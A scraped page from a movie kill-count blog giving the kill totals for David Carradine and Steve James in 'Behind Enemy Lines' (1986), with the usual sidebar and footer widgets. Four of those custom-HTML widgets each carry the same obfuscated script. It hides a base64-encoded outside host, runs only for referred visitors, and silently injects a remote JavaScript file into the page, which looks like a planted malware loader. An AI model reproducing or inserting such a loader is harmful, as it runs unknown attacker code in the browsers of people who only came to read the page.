				<span class="posted-on"><a href="https://allouttabubblegum.com/new-home/behind-enemy-lines-1986-killcount/" title="12:26 pm" rel="bookmark"><time class="updated" datetime="2022-10-12T16:18:42-06:00" itemprop="dateModified">October 12, 2022</time><time class="entry-date published" datetime="2011-09-18T12:26:46-06:00" itemprop="datePublished">September 18, 2011</time></a></span> <span class="byline"><span class="author vcard" itemtype="https://schema.org/Person" itemscope="itemscope" itemprop="author">by <a class="url fn n" href="https://allouttabubblegum.com/new-home/author/kain424/" title="View all posts by kain424" rel="author" itemprop="url"><span class="author-name" itemprop="name">kain424</span></a></span></span>			</div><!-- .entry-meta -->
				</header><!-- .entry-header -->

		
		<div class="entry-content" itemprop="text">
			<p><strong>Behind Enemy Lines (1986)</strong> a.k.a. <strong>P.O.W. The Escape </strong>a.k.a. <strong>Attack Force &#8216;Nam</strong></p>
<p>Starring <strong><a href="https://allouttabubblegum.com/david-carradine-killcounts/">David Carradine </a></strong>and <a title="Steve James killcounts" href="https://allouttabubblegum.com/steve-james-killcounts/" target="_self" rel="noopener"><strong>Steve James</strong></a><br />
<span id="more-12582"></span><br />
Watch Video:</p>
<p><iframe style="border: none;" src="https://www.bitchute.com/embed/hD9A18zOaiGE/" width="640" height="360" frameborder="0" scrolling="no"></iframe></p>
<p>Carradine kills 58<br />
James kills 14</p>
<p><strong>Behind Enemy Lines</strong> rights held by <em>MGM/Sony.</em></p>
		</div><!-- .entry-content -->

					<footer class="entry-meta">
				<span class="cat-links"><span class="screen-reader-text">Categories </span><a href="https://allouttabubblegum.com/new-home/category/kill-counts/" rel="category tag">Recent Killcounts</a></span><span class="tags-links"><span class="screen-reader-text">Tags </span><a href="https://allouttabubblegum.com/new-home/tag/behind-enemy-lines/" rel="tag">Behind Enemy Lines</a>, <a href="https://allouttabubblegum.com/new-home/tag/david-carradine/" rel="tag">David Carradine</a>, <a href="https://allouttabubblegum.com/new-home/tag/killcount/" rel="tag">killcount</a>, <a href="https://allouttabubblegum.com/new-home/tag/rutledal/" rel="tag">Rutledal</a>, <a href="https://allouttabubblegum.com/new-home/tag/steve-james/" rel="tag">Steve James</a></span>						<nav id="nav-below" class="post-navigation">
			<span class="screen-reader-text">Post navigation</span>

			<div class="nav-previous"><span class="prev" title="Previous"><a href="https://allouttabubblegum.com/new-home/full-metal-jacket-1987-bodycount-breakdown/" rel="prev">Full Metal Jacket (1987) Body Count Breakdown</a></span></div><div class="nav-next"><span class="next" title="Next"><a href="https://allouttabubblegum.com/new-home/danny-lee-sau-yin-killcounts/" rel="next">Danny Lee Sau-Yin Killcounts</a></span></div>		</nav><!-- #nav-below -->
					</footer><!-- .entry-meta -->
			</div><!-- .inside-article -->
</article><!-- #post-## -->

					<div class="comments-area">
						
<div id="disqus_thread"></div>
					</div>

							</main><!-- #main -->
	</div><!-- #primary -->

	<div id="right-sidebar" itemtype="https://schema.org/WPSideBar" itemscope="itemscope" class="widget-area grid-25 tablet-grid-25 grid-parent sidebar">
	<div class="inside-right-sidebar">
		<aside id="search-2" class="widget inner-padding widget_search"><form method="get" class="search-form" action="https://allouttabubblegum.com/new-home/">
	<label>
		<span class="screen-reader-text">Search for:</span>
		<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" title="Search for:">
	</label>
	<input type="submit" class="search-submit" value="Search">
</form>
</aside>
		<aside id="recent-posts-2" class="widget inner-padding widget_recent_entries">
		<h2 class="widget-title">Recent Posts</h2>
		<ul>
											<li>
					<a href="https://allouttabubblegum.com/new-home/grimsby-2016-killcount/">Grimsby (2016) Killcount</a>
									</li>
											<li>
					<a href="https://allouttabubblegum.com/new-home/meiko-kaji-killcounts/">Meiko Kaji killcounts</a>
									</li>
											<li>
					<a href="https://allouttabubblegum.com/new-home/lady-snowblood-2-love-song-of-vengeance-1974-killcount/">Lady Snowblood 2: Love Song of Vengeance (1974) killcount</a>
									</li>
											<li>
					<a href="https://allouttabubblegum.com/new-home/lady-snowblood-1973-killcount/">Lady Snowblood (1973) killcount</a>
									</li>
											<li>
					<a href="https://allouttabubblegum.com/new-home/joshua-1976-killcount/">Joshua (1976) Killcount</a>
									</li>
					</ul>

		</aside><aside id="recent-comments-2" class="widget inner-padding widget_recent_comments"><h2 class="widget-title">Recent Comments</h2><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link"><a href="https://allouttabubblegum.com/new-home/meiko-kaji-killcounts/" class="url" rel="ugc">Meiko Kaji killcounts &#8211; AOBG</a></span> on <a href="https://allouttabubblegum.com/new-home/lady-snowblood-1973-killcount/#comment-3572">Lady Snowblood (1973) killcount</a></li><li class="recentcomments"><span class="comment-author-link"><a href="http://imobex.in/2023/08/29/how-many-people-denzel-washingtons-robert-mccall-kills-in-the-equalizer-movies/" class="url" rel="ugc external nofollow">How Many People Denzel Washington&#8217;s Robert McCall Kills In The Equalizer Movies &#8211; Current News Update</a></span> on <a href="https://allouttabubblegum.com/new-home/the-equalizer-2-2018-killcount-and-body-count-breakdown/#comment-3190">The Equalizer 2 (2018) Killcount And Body Count Breakdown</a></li><li class="recentcomments"><span class="comment-author-link"><a href="https://clutchpoints.com/john-wicks-insane-kill-count-in-chapter-4-revealed" class="url" rel="ugc external nofollow">John Wick&#x27;s insane kill count in Chapter 4 revealed to be 151</a></span> on <a href="https://allouttabubblegum.com/new-home/john-wick-chapter-4-2023-killcount/#comment-3182">John Wick: Chapter 4 (2023) Killcount</a></li><li class="recentcomments"><span class="comment-author-link"><a href="https://redoofhealer.top/how-many-people-chris-hemsworths-tyler-rake-kills-in-extraction-1-2/" class="url" rel="ugc external nofollow">How Many People Chris Hemsworth’s Tyler Rake Kills In Extraction 1 &#038; 2 &#8211; RedNews</a></span> on <a href="https://allouttabubblegum.com/new-home/extraction-2020-killcount-body-count-breakdown/#comment-3181">Extraction Killcount and Body Count Breakdown</a></li><li class="recentcomments"><span class="comment-author-link"><a href="https://www.moviesmingin.com/john-wick-chapter-4-kill-count-revealed/" class="url" rel="ugc external nofollow">John Wick: Chapter 4: Kill Count Revealed - moviesmingin alternatives| how to watch| moviesmingin download</a></span> on <a href="https://allouttabubblegum.com/new-home/john-wick-chapter-4-2023-killcount/#comment-3180">John Wick: Chapter 4 (2023) Killcount</a></li></ul></aside><aside id="archives-2" class="widget inner-padding widget_archive"><h2 class="widget-title">Archives</h2>		<label class="screen-reader-text" for="archives-dropdown-2">Archives</label>
		<select id="archives-dropdown-2" name="archive-dropdown">
			
			<option value="">Select Month</option>
				<option value='https://allouttabubblegum.com/new-home/2026/01/'> January 2026 </option>
	<option value='https://allouttabubblegum.com/new-home/2025/12/'> December 2025 </option>
	<option value='https://allouttabubblegum.com/new-home/2025/11/'> November 2025 </option>
	<option value='https://allouttabubblegum.com/new-home/2025/10/'> October 2025 </option>
	<option value='https://allouttabubblegum.com/new-home/2025/09/'> September 2025 </option>
	<option value='https://allouttabubblegum.com/new-home/2025/08/'> August 2025 </option>
	<option value='https://allouttabubblegum.com/new-home/2025/07/'> July 2025 </option>
	<option value='https://allouttabubblegum.com/new-home/2025/06/'> June 2025 </option>
	<option value='https://allouttabubblegum.com/new-home/2025/05/'> May 2025 </option>
	<option value='https://allouttabubblegum.com/new-home/2025/04/'> April 2025 </option>
	<option value='https://allouttabubblegum.com/new-home/2025/03/'> March 2025 </option>
	<option value='https://allouttabubblegum.com/new-home/2025/02/'> February 2025 </option>
	<option value='https://allouttabubblegum.com/new-home/2025/01/'> January 2025 </option>
	<option value='https://allouttabubblegum.com/new-home/2024/12/'> December 2024 </option>
	<option value='https://allouttabubblegum.com/new-home/2024/11/'> November 2024 </option>
	<option value='https://allouttabubblegum.com/new-home/2024/10/'> October 2024 </option>
	<option value='https://allouttabubblegum.com/new-home/2024/09/'> September 2024 </option>
	<option value='https://allouttabubblegum.com/new-home/2024/08/'> August 2024 </option>
	<option value='https://allouttabubblegum.com/new-home/2024/07/'> July 2024 </option>
	<option value='https://allouttabubblegum.com/new-home/2024/06/'> June 2024 </option>
	<option value='https://allouttabubblegum.com/new-home/2024/05/'> May 2024 </option>
	<option value='https://allouttabubblegum.com/new-home/2024/04/'> April 2024 </option>
	<option value='https://allouttabubblegum.com/new-home/2024/03/'> March 2024 </option>
	<option value='https://allouttabubblegum.com/new-home/2024/02/'> February 2024 </option>
	<option value='https://allouttabubblegum.com/new-home/2024/01/'> January 2024 </option>
	<option value='https://allouttabubblegum.com/new-home/2023/12/'> December 2023 </option>
	<option value='https://allouttabubblegum.com/new-home/2023/11/'> November 2023 </option>
	<option value='https://allouttabubblegum.com/new-home/2023/10/'> October 2023 </option>
	<option value='https://allouttabubblegum.com/new-home/2023/09/'> September 2023 </option>
	<option value='https://allouttabubblegum.com/new-home/2023/08/'> August 2023 </option>
	<option value='https://allouttabubblegum.com/new-home/2023/07/'> July 2023 </option>
	<option value='https://allouttabubblegum.com/new-home/2023/06/'> June 2023 </option>
	<option value='https://allouttabubblegum.com/new-home/2023/05/'> May 2023 </option>
	<option value='https://allouttabubblegum.com/new-home/2023/04/'> April 2023 </option>
	<option value='https://allouttabubblegum.com/new-home/2023/03/'> March 2023 </option>
	<option value='https://allouttabubblegum.com/new-home/2023/02/'> February 2023 </option>
	<option value='https://allouttabubblegum.com/new-home/2023/01/'> January 2023 </option>
	<option value='https://allouttabubblegum.com/new-home/2022/12/'> December 2022 </option>
	<option value='https://allouttabubblegum.com/new-home/2022/11/'> November 2022 </option>
	<option value='https://allouttabubblegum.com/new-home/2022/10/'> October 2022 </option>
	<option value='https://allouttabubblegum.com/new-home/2022/09/'> September 2022 </option>
	<option value='https://allouttabubblegum.com/new-home/2022/08/'> August 2022 </option>
	<option value='https://allouttabubblegum.com/new-home/2022/07/'> July 2022 </option>
	<option value='https://allouttabubblegum.com/new-home/2022/06/'> June 2022 </option>
	<option value='https://allouttabubblegum.com/new-home/2022/05/'> May 2022 </option>
	<option value='https://allouttabubblegum.com/new-home/2022/04/'> April 2022 </option>
	<option value='https://allouttabubblegum.com/new-home/2022/03/'> March 2022 </option>
	<option value='https://allouttabubblegum.com/new-home/2022/02/'> February 2022 </option>
	<option value='https://allouttabubblegum.com/new-home/2022/01/'> January 2022 </option>
	<option value='https://allouttabubblegum.com/new-home/2021/12/'> December 2021 </option>
	<option value='https://allouttabubblegum.com/new-home/2021/11/'> November 2021 </option>
	<option value='https://allouttabubblegum.com/new-home/2021/10/'> October 2021 </option>
	<option value='https://allouttabubblegum.com/new-home/2021/09/'> September 2021 </option>
	<option value='https://allouttabubblegum.com/new-home/2021/08/'> August 2021 </option>
	<option value='https://allouttabubblegum.com/new-home/2021/07/'> July 2021 </option>
	<option value='https://allouttabubblegum.com/new-home/2021/06/'> June 2021 </option>
	<option value='https://allouttabubblegum.com/new-home/2021/05/'> May 2021 </option>
	<option value='https://allouttabubblegum.com/new-home/2021/04/'> April 2021 </option>
	<option value='https://allouttabubblegum.com/new-home/2020/03/'> March 2020 </option>
	<option value='https://allouttabubblegum.com/new-home/2020/02/'> February 2020 </option>
	<option value='https://allouttabubblegum.com/new-home/2019/09/'> September 2019 </option>
	<option value='https://allouttabubblegum.com/new-home/2019/06/'> June 2019 </option>
	<option value='https://allouttabubblegum.com/new-home/2019/05/'> May 2019 </option>
	<option value='https://allouttabubblegum.com/new-home/2019/04/'> April 2019 </option>
	<option value='https://allouttabubblegum.com/new-home/2019/02/'> February 2019 </option>
	<option value='https://allouttabubblegum.com/new-home/2019/01/'> January 2019 </option>
	<option value='https://allouttabubblegum.com/new-home/2018/12/'> December 2018 </option>
	<option value='https://allouttabubblegum.com/new-home/2018/11/'> November 2018 </option>
	<option value='https://allouttabubblegum.com/new-home/2018/10/'> October 2018 </option>
	<option value='https://allouttabubblegum.com/new-home/2018/09/'> September 2018 </option>
	<option value='https://allouttabubblegum.com/new-home/2018/08/'> August 2018 </option>
	<option value='https://allouttabubblegum.com/new-home/2018/07/'> July 2018 </option>
	<option value='https://allouttabubblegum.com/new-home/2018/06/'> June 2018 </option>
	<option value='https://allouttabubblegum.com/new-home/2018/05/'> May 2018 </option>
	<option value='https://allouttabubblegum.com/new-home/2018/02/'> February 2018 </option>
	<option value='https://allouttabubblegum.com/new-home/2018/01/'> January 2018 </option>
	<option value='https://allouttabubblegum.com/new-home/2017/12/'> December 2017 </option>
	<option value='https://allouttabubblegum.com/new-home/2017/11/'> November 2017 </option>
	<option value='https://allouttabubblegum.com/new-home/2017/10/'> October 2017 </option>
	<option value='https://allouttabubblegum.com/new-home/2017/09/'> September 2017 </option>
	<option value='https://allouttabubblegum.com/new-home/2017/08/'> August 2017 </option>
	<option value='https://allouttabubblegum.com/new-home/2017/07/'> July 2017 </option>
	<option value='https://allouttabubblegum.com/new-home/2017/06/'> June 2017 </option>
	<option value='https://allouttabubblegum.com/new-home/2017/05/'> May 2017 </option>
	<option value='https://allouttabubblegum.com/new-home/2017/04/'> April 2017 </option>
	<option value='https://allouttabubblegum.com/new-home/2017/02/'> February 2017 </option>
	<option value='https://allouttabubblegum.com/new-home/2017/01/'> January 2017 </option>
	<option value='https://allouttabubblegum.com/new-home/2016/12/'> December 2016 </option>
	<option value='https://allouttabubblegum.com/new-home/2016/11/'> November 2016 </option>
	<option value='https://allouttabubblegum.com/new-home/2016/08/'> August 2016 </option>
	<option value='https://allouttabubblegum.com/new-home/2016/07/'> July 2016 </option>
	<option value='https://allouttabubblegum.com/new-home/2016/06/'> June 2016 </option>
	<option value='https://allouttabubblegum.com/new-home/2016/05/'> May 2016 </option>
	<option value='https://allouttabubblegum.com/new-home/2016/04/'> April 2016 </option>
	<option value='https://allouttabubblegum.com/new-home/2016/03/'> March 2016 </option>
	<option value='https://allouttabubblegum.com/new-home/2016/02/'> February 2016 </option>
	<option value='https://allouttabubblegum.com/new-home/2016/01/'> January 2016 </option>
	<option value='https://allouttabubblegum.com/new-home/2015/08/'> August 2015 </option>
	<option value='https://allouttabubblegum.com/new-home/2015/07/'> July 2015 </option>
	<option value='https://allouttabubblegum.com/new-home/2015/06/'> June 2015 </option>
	<option value='https://allouttabubblegum.com/new-home/2015/05/'> May 2015 </option>
	<option value='https://allouttabubblegum.com/new-home/2015/04/'> April 2015 </option>
	<option value='https://allouttabubblegum.com/new-home/2015/03/'> March 2015 </option>
	<option value='https://allouttabubblegum.com/new-home/2015/02/'> February 2015 </option>
	<option value='https://allouttabubblegum.com/new-home/2015/01/'> January 2015 </option>
	<option value='https://allouttabubblegum.com/new-home/2014/12/'> December 2014 </option>
	<option value='https://allouttabubblegum.com/new-home/2014/11/'> November 2014 </option>
	<option value='https://allouttabubblegum.com/new-home/2014/09/'> September 2014 </option>
	<option value='https://allouttabubblegum.com/new-home/2014/08/'> August 2014 </option>
	<option value='https://allouttabubblegum.com/new-home/2014/07/'> July 2014 </option>
	<option value='https://allouttabubblegum.com/new-home/2014/06/'> June 2014 </option>
	<option value='https://allouttabubblegum.com/new-home/2014/03/'> March 2014 </option>
	<option value='https://allouttabubblegum.com/new-home/2014/02/'> February 2014 </option>
	<option value='https://allouttabubblegum.com/new-home/2013/10/'> October 2013 </option>
	<option value='https://allouttabubblegum.com/new-home/2013/09/'> September 2013 </option>
	<option value='https://allouttabubblegum.com/new-home/2013/08/'> August 2013 </option>
	<option value='https://allouttabubblegum.com/new-home/2013/07/'> July 2013 </option>
	<option value='https://allouttabubblegum.com/new-home/2013/06/'> June 2013 </option>
	<option value='https://allouttabubblegum.com/new-home/2013/05/'> May 2013 </option>
	<option value='https://allouttabubblegum.com/new-home/2013/04/'> April 2013 </option>
	<option value='https://allouttabubblegum.com/new-home/2013/03/'> March 2013 </option>
	<option value='https://allouttabubblegum.com/new-home/2013/02/'> February 2013 </option>
	<option value='https://allouttabubblegum.com/new-home/2013/01/'> January 2013 </option>
	<option value='https://allouttabubblegum.com/new-home/2012/12/'> December 2012 </option>
	<option value='https://allouttabubblegum.com/new-home/2012/11/'> November 2012 </option>
	<option value='https://allouttabubblegum.com/new-home/2012/10/'> October 2012 </option>
	<option value='https://allouttabubblegum.com/new-home/2012/09/'> September 2012 </option>
	<option value='https://allouttabubblegum.com/new-home/2012/08/'> August 2012 </option>
	<option value='https://allouttabubblegum.com/new-home/2012/07/'> July 2012 </option>
	<option value='https://allouttabubblegum.com/new-home/2012/06/'> June 2012 </option>
	<option value='https://allouttabubblegum.com/new-home/2012/05/'> May 2012 </option>
	<option value='https://allouttabubblegum.com/new-home/2012/04/'> April 2012 </option>
	<option value='https://allouttabubblegum.com/new-home/2012/03/'> March 2012 </option>
	<option value='https://allouttabubblegum.com/new-home/2012/02/'> February 2012 </option>
	<option value='https://allouttabubblegum.com/new-home/2012/01/'> January 2012 </option>
	<option value='https://allouttabubblegum.com/new-home/2011/12/'> December 2011 </option>
	<option value='https://allouttabubblegum.com/new-home/2011/11/'> November 2011 </option>
	<option value='https://allouttabubblegum.com/new-home/2011/10/'> October 2011 </option>
	<option value='https://allouttabubblegum.com/new-home/2011/09/'> September 2011 </option>
	<option value='https://allouttabubblegum.com/new-home/2011/08/'> August 2011 </option>
	<option value='https://allouttabubblegum.com/new-home/2011/07/'> July 2011 </option>
	<option value='https://allouttabubblegum.com/new-home/2011/06/'> June 2011 </option>
	<option value='https://allouttabubblegum.com/new-home/2011/05/'> May 2011 </option>
	<option value='https://allouttabubblegum.com/new-home/2011/04/'> April 2011 </option>
	<option value='https://allouttabubblegum.com/new-home/2011/03/'> March 2011 </option>
	<option value='https://allouttabubblegum.com/new-home/2011/02/'> February 2011 </option>
	<option value='https://allouttabubblegum.com/new-home/2011/01/'> January 2011 </option>
	<option value='https://allouttabubblegum.com/new-home/2010/12/'> December 2010 </option>
	<option value='https://allouttabubblegum.com/new-home/2010/11/'> November 2010 </option>
	<option value='https://allouttabubblegum.com/new-home/2010/10/'> October 2010 </option>
	<option value='https://allouttabubblegum.com/new-home/2010/09/'> September 2010 </option>
	<option value='https://allouttabubblegum.com/new-home/2010/08/'> August 2010 </option>
	<option value='https://allouttabubblegum.com/new-home/2010/07/'> July 2010 </option>
	<option value='https://allouttabubblegum.com/new-home/2010/06/'> June 2010 </option>
	<option value='https://allouttabubblegum.com/new-home/2010/05/'> May 2010 </option>
	<option value='https://allouttabubblegum.com/new-home/2010/04/'> April 2010 </option>
	<option value='https://allouttabubblegum.com/new-home/2010/03/'> March 2010 </option>
	<option value='https://allouttabubblegum.com/new-home/2010/02/'> February 2010 </option>
	<option value='https://allouttabubblegum.com/new-home/2010/01/'> January 2010 </option>
	<option value='https://allouttabubblegum.com/new-home/2009/12/'> December 2009 </option>
	<option value='https://allouttabubblegum.com/new-home/2009/11/'> November 2009 </option>
	<option value='https://allouttabubblegum.com/new-home/2009/10/'> October 2009 </option>
	<option value='https://allouttabubblegum.com/new-home/2009/09/'> September 2009 </option>
	<option value='https://allouttabubblegum.com/new-home/2009/08/'> August 2009 </option>
	<option value='https://allouttabubblegum.com/new-home/2009/07/'> July 2009 </option>
	<option value='https://allouttabubblegum.com/new-home/2009/06/'> June 2009 </option>
	<option value='https://allouttabubblegum.com/new-home/2009/05/'> May 2009 </option>
	<option value='https://allouttabubblegum.com/new-home/2009/04/'> April 2009 </option>
	<option value='https://allouttabubblegum.com/new-home/2009/03/'> March 2009 </option>
	<option value='https://allouttabubblegum.com/new-home/2009/02/'> February 2009 </option>
	<option value='https://allouttabubblegum.com/new-home/2009/01/'> January 2009 </option>
	<option value='https://allouttabubblegum.com/new-home/2008/12/'> December 2008 </option>
	<option value='https://allouttabubblegum.com/new-home/2008/11/'> November 2008 </option>
	<option value='https://allouttabubblegum.com/new-home/2008/10/'> October 2008 </option>
	<option value='https://allouttabubblegum.com/new-home/2008/09/'> September 2008 </option>
	<option value='https://allouttabubblegum.com/new-home/2008/08/'> August 2008 </option>
	<option value='https://allouttabubblegum.com/new-home/2008/07/'> July 2008 </option>

		</select>

			<script type="text/javascript">
/* <![CDATA[ */

( ( dropdownId ) => {
	const dropdown = document.getElementById( dropdownId );
	function onSelectChange() {
		setTimeout( () => {
			if ( 'escape' === dropdown.dataset.lastkey ) {
				return;
			}
			if ( dropdown.value ) {
				document.location.href = dropdown.value;
			}
		}, 250 );
	}
	function onKeyUp( event ) {
		if ( 'Escape' === event.key ) {
			dropdown.dataset.lastkey = 'escape';
		} else {
			delete dropdown.dataset.lastkey;
		}
	}
	function onClick() {
		delete dropdown.dataset.lastkey;
	}
	dropdown.addEventListener( 'keyup', onKeyUp );
	dropdown.addEventListener( 'click', onClick );
	dropdown.addEventListener( 'change', onSelectChange );
})( "archives-dropdown-2" );

//# sourceURL=WP_Widget_Archives%3A%3Awidget
/* ]]> */
</script>
</aside><aside id="categories-2" class="widget inner-padding widget_categories"><h2 class="widget-title">Categories</h2>
			<ul>
					<li class="cat-item cat-item-2676"><a href="https://allouttabubblegum.com/new-home/category/movie-trailers/">Movie Trailers</a>
</li>
	<li class="cat-item cat-item-3573"><a href="https://allouttabubblegum.com/new-home/category/podcast/">Podcast</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://allouttabubblegum.com/new-home/category/articles/">Recent Articles</a>
</li>
	<li class="cat-item cat-item-3163"><a href="https://allouttabubblegum.com/new-home/category/recent-breakdowns/">Recent Breakdowns</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://allouttabubblegum.com/new-home/category/kill-counts/">Recent Killcounts</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://allouttabubblegum.com/new-home/category/recent-podcasts/">Recent Podcasts</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://allouttabubblegum.com/new-home/category/reviews/">Recent Reviews</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://allouttabubblegum.com/new-home/category/uncategorized/">Uncategorized</a>
</li>
			</ul>

			</aside><aside id="meta-2" class="widget inner-padding widget_meta"><h2 class="widget-title">Meta</h2>
		<ul>
						<li><a href="https://allouttabubblegum.com/wp-login.php">Log in</a></li>
			<li><a href="https://allouttabubblegum.com/new-home/feed/">Entries feed</a></li>
			<li><a href="https://allouttabubblegum.com/new-home/comments/feed/">Comments feed</a></li>

			<li><a href="https://wordpress.org/">WordPress.org</a></li>
		</ul>

		</aside><aside id="custom_html-112" class="widget_text widget inner-padding widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>	</div><!-- .inside-right-sidebar -->
</div><!-- #secondary -->

	</div><!-- #content -->
</div><!-- #page -->


<div class="site-footer  ">
				<div id="footer-widgets" class="site footer-widgets">
				<div class="footer-widgets-container grid-container grid-parent">
					<div class="inside-footer-widgets">
							<div class="footer-widget-1 grid-parent grid-25 tablet-grid-50 mobile-grid-100">
		
		<aside id="recent-posts-3" class="widget inner-padding widget_recent_entries">
		<h2 class="widget-title">Recent Posts</h2>
		<ul>
											<li>
					<a href="https://allouttabubblegum.com/new-home/grimsby-2016-killcount/">Grimsby (2016) Killcount</a>
									</li>
											<li>
					<a href="https://allouttabubblegum.com/new-home/meiko-kaji-killcounts/">Meiko Kaji killcounts</a>
									</li>
											<li>
					<a href="https://allouttabubblegum.com/new-home/lady-snowblood-2-love-song-of-vengeance-1974-killcount/">Lady Snowblood 2: Love Song of Vengeance (1974) killcount</a>
									</li>
											<li>
					<a href="https://allouttabubblegum.com/new-home/lady-snowblood-1973-killcount/">Lady Snowblood (1973) killcount</a>
									</li>
											<li>
					<a href="https://allouttabubblegum.com/new-home/joshua-1976-killcount/">Joshua (1976) Killcount</a>
									</li>
					</ul>

		</aside><aside id="custom_html-114" class="widget_text widget inner-padding widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>	</div>
		<div class="footer-widget-2 grid-parent grid-25 tablet-grid-50 mobile-grid-100">
		<aside id="categories-3" class="widget inner-padding widget_categories"><h2 class="widget-title">Categories</h2>
			<ul>
					<li class="cat-item cat-item-2676"><a href="https://allouttabubblegum.com/new-home/category/movie-trailers/">Movie Trailers</a>
</li>
	<li class="cat-item cat-item-3573"><a href="https://allouttabubblegum.com/new-home/category/podcast/">Podcast</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://allouttabubblegum.com/new-home/category/articles/">Recent Articles</a>
</li>
	<li class="cat-item cat-item-3163"><a href="https://allouttabubblegum.com/new-home/category/recent-breakdowns/">Recent Breakdowns</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://allouttabubblegum.com/new-home/category/kill-counts/">Recent Killcounts</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://allouttabubblegum.com/new-home/category/recent-podcasts/">Recent Podcasts</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://allouttabubblegum.com/new-home/category/reviews/">Recent Reviews</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://allouttabubblegum.com/new-home/category/uncategorized/">Uncategorized</a>
</li>
			</ul>

			</aside><aside id="custom_html-115" class="widget_text widget inner-padding widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>	</div>
		<div class="footer-widget-3 grid-parent grid-25 tablet-grid-50 mobile-grid-100">
			</div>
		<div class="footer-widget-4 grid-parent grid-25 tablet-grid-50 mobile-grid-100">
		<aside id="meta-3" class="widget inner-padding widget_meta"><h2 class="widget-title">Meta</h2>
		<ul>
						<li><a href="https://allouttabubblegum.com/wp-login.php">Log in</a></li>
			<li><a href="https://allouttabubblegum.com/new-home/feed/">Entries feed</a></li>
			<li><a href="https://allouttabubblegum.com/new-home/comments/feed/">Comments feed</a></li>

			<li><a href="https://wordpress.org/">WordPress.org</a></li>
		</ul>

		</aside><aside id="custom_html-116" class="widget_text widget inner-padding widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>	</div>
						</div>
				</div>
			</div>
				<footer class="site-info" itemtype="https://schema.org/WPFooter" itemscope="itemscope">
			<div class="inside-site-info ">
								<div class="copyright-bar">
					© 2023 All rights reserved.				</div>
			</div>
		</footer><!-- .site-info -->
		</div><!-- .site-footer -->

<a title="Scroll back to top" rel="nofollow" href="#" class="koromo-back-to-top" style="opacity:0;visibility:hidden;" data-scroll-speed="400" data-start-scroll="300">
				<span class="screen-reader-text">Scroll back to top</span>
			</a>    	<div class="koromo-side-left-cover"></div>
    	<div class="koromo-side-right-cover"></div>
	</div>
	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/new-home/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/koromo/*","/new-home/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
